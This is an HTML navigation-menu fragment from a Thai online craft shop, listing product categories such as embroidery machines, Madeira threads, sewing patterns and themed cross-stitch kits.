		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
